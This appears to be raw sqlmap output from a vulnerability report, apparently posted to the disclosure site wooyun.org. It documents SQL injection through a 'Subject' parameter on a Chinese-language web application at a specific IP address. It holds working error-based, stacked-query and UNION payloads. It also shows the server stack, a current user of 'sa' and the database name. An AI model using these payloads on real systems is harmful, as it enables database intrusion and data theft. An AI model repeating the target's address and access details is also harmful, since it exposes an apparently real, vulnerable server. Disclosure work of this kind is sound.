 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Subject (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB%' AND 5486=CON
VERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+(SELECT (CASE
WHEN (5486=5486) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(118)+CHAR(118)
+CHAR(112)+CHAR(113))) AND 'qMjJ'='qMjJ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB%';WAITFOR DELA
Y '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 46 columns
Payload: theme=%E8%AF%BE%E4%BB%B6'&Subject=%E6%94%BF%E6%B2%BB%' UNION ALL SE
LECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(1
15)+CHAR(67)+CHAR(108)+CHAR(70)+CHAR(115)+CHAR(83)+CHAR(120)+CHAR(75)+CHAR(118)+
CHAR(113)+CHAR(118)+CHAR(118)+CHAR(112)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL--
---
[13:30:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[13:30:47] [INFO] fetching current user
current user: 'sa'
[13:30:47] [INFO] fetching current database
current database: 'Bitbee'
[13:30:47] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.2.115.14'
www.wooyun.org
[*] shutting down at 13:30:47